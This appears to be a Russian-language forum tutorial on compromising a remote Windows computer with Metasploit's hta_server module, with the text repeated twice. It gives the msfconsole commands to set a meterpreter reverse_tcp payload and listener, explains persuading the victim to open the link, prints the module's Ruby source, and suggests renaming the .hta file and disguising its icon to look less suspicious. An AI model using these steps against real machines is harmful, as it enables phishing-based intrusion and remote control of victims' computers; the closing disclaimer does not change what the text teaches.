Всем привет! В этой статье я хочу показать взлом удаленного компьютера, а точнее, получение сессии meterpreter c помощью эксплойта - hta_server.

Появился он недавно в версии Metasploit Framework v4.12.34,

так, что прежде чем начать убеждаемся в ее наличии, если отсутствует, обновляемся:

> apt-get update && apt-get upgrade –y && apt-get dist-upgrade

Запускаем Metasploit Framework:

> msfconsole

В появившейся консоли фреймворка пишем:



Теперь, если все проделано, верно, видим экран с таким содержимым:

Теперь немного теории, первая строка обозначает, что обратное подключение (от жертвы) ожидается на адресе 172.16.0.160 и порту 4444.

Вторая, это ссылка которую необходимо доставить нашей цели, но не просто доставить, а убедить в том, что по ней необходимо перейти

А третья, собственно, о том, что был поднят веб-сервер на локальном адресе.

Перейдем по ссылке на целевой машине:

Вернувшись к консоли линукс, мы видим, что сервер сообщает о доставке полезной нагрузки обратившемуся к нему адресу 172.16.0.139.

Вернемся к целевому хосту и скачаем то, что было предложено сервером.

Как видно, сервер сгенерировал нам некое приложение .hta - HTML Application (HTA) — приложение, написанное на HTML или Dynamic HTML.

После запуска получаем готовую рабочую сессию meterpreter.

Объясню, как это происходит, созданное приложение открыло в фоновом режиме другое приложение, которое может работать скрытно от глаз пользователя, зовется оно PowerShell - Представляет собой современную стандартизированную оболочку командной строки, обеспечивающую большую гибкость управления компьютером на базе операционной системы Windows. По сути, PowerShell — это та же командная строка, но только намного более функциональная. Увидеть ее можно, набрав в пуске - powershell

PowerShell содержащий полезную нагрузку обнаруживается в диспетчере задач:

Итак, по поводу нагрузки все ясно. Дальнейшие действия зависят от фантазии.

Я бы хотел обратить внимание на один очень важный, по моему мнению момент. Взглянем на исходный код скрипта, который находится /usr/share/metasploit-framework/modules/exploit/windows/misc/hta_server.rb написан он на Ruby:

Строка '/' + Rex::Text.rand_text_alphanumeric(rand(10) + 6) + '.hta' определяет название выходного файла. Данный метод генерирует абсолютную дичь, состоящую из 10 + -рандомных чисел и букв. (Fg8FGn34f9.hta) Предлагаю исправить это на более приемлемый вариант.

Делается это путем изменения метода .rand_text_alphanumeric на метод .uri_encode

В одинарных кавычках пишем, все что угодно. На этом все. Спасибо за внимание.

P.S. Осталось подумать, как приделать к нему более симпатичный ярлык…

P.P.S. Статья не является руководством к действию и опубликована исключительно в ознакомительных целях. За последствия вызванные применением данного метода на практике автор и ресурс, ответственности не несут.

Появился он недавно в версии Metasploit Framework v4.12.34,

так, что прежде чем начать убеждаемся в ее наличии, если отсутствует, обновляемся:

> apt-get update && apt-get upgrade –y && apt-get dist-upgrade

Запускаем Metasploit Framework:

> msfconsole

В появившейся консоли фреймворка пишем:

Код:

use exploit/windows/misc/hta_server

set payload /windows/meterpreter/reverse_tcp

set LHOST 172.16.0.160

set SRVHOST 172.16.0.160

set LPORT 4444

exploitТеперь немного теории, первая строка обозначает, что обратное подключение (от жертвы) ожидается на адресе 172.16.0.160 и порту 4444.

Вторая, это ссылка которую необходимо доставить нашей цели, но не просто доставить, а убедить в том, что по ней необходимо перейти

А третья, собственно, о том, что был поднят веб-сервер на локальном адресе.

Перейдем по ссылке на целевой машине:

Вернувшись к консоли линукс, мы видим, что сервер сообщает о доставке полезной нагрузки обратившемуся к нему адресу 172.16.0.139.

Вернемся к целевому хосту и скачаем то, что было предложено сервером.

Как видно, сервер сгенерировал нам некое приложение .hta - HTML Application (HTA) — приложение, написанное на HTML или Dynamic HTML.

После запуска получаем готовую рабочую сессию meterpreter.

Объясню, как это происходит, созданное приложение открыло в фоновом режиме другое приложение, которое может работать скрытно от глаз пользователя, зовется оно PowerShell - Представляет собой современную стандартизированную оболочку командной строки, обеспечивающую большую гибкость управления компьютером на базе операционной системы Windows. По сути, PowerShell — это та же командная строка, но только намного более функциональная. Увидеть ее можно, набрав в пуске - powershell

PowerShell содержащий полезную нагрузку обнаруживается в диспетчере задач:

Итак, по поводу нагрузки все ясно. Дальнейшие действия зависят от фантазии.

Я бы хотел обратить внимание на один очень важный, по моему мнению момент. Взглянем на исходный код скрипта, который находится /usr/share/metasploit-framework/modules/exploit/windows/misc/hta_server.rb написан он на Ruby:

Код:

##

# This module requires Metasploit: http://metasploit.com/download

# Current source: https://github.com/rapid7/metasploit-framework

##

class MetasploitModule < Msf::Exploit::Remote

Rank = ManualRanking

include Msf::Exploit::Remote::HttpServer

def initialize(info = {})

super(update_info(info,

'Name' => 'HTA Web Server',

'Description' => %q(

This module hosts an HTML Application (HTA) that when opened will run a

payload via Powershell. When a user navigates to the HTA file they will

be prompted by IE twice before the payload is executed.

),

'License' => MSF_LICENSE,

'Author' => 'Spencer McIntyre',

'References' =>

[

['URL', 'https://www.trustedsec.com/july-2015/malicious-htas/']

],

# space is restricted by the powershell command limit

'Payload' => { 'DisableNops' => true, 'Space' => 2048 },

'Platform' => %w(win),

'Targets' =>

[

[ 'Powershell x86', { 'Platform' => 'win', 'Arch' => ARCH_X86 } ],

[ 'Powershell x64', { 'Platform' => 'win', 'Arch' => ARCH_X86_64 } ]

],

'DefaultTarget' => 0,

'DisclosureDate' => 'Oct 06 2016'

))

end

def on_request_uri(cli, _request)

print_status('Delivering Payload')

p = regenerate_payload(cli)

data = Msf::Util::EXE.to_executable_fmt(

framework,

target.arch,

target.platform,

p.encoded,

'hta-psh',

{ :arch => target.arch, :platform => target.platform }

)

send_response(cli, data, 'Content-Type' => 'application/hta')

end

def random_uri

# uri needs to end in .hta for IE to process the file correctly

'/' + Rex::Text.rand_text_alphanumeric(rand(10) + 6) + '.hta'

end

endДелается это путем изменения метода .rand_text_alphanumeric на метод .uri_encode

В одинарных кавычках пишем, все что угодно. На этом все. Спасибо за внимание.

P.S. Осталось подумать, как приделать к нему более симпатичный ярлык…

P.P.S. Статья не является руководством к действию и опубликована исключительно в ознакомительных целях. За последствия вызванные применением данного метода на практике автор и ресурс, ответственности не несут.

Последнее редактирование: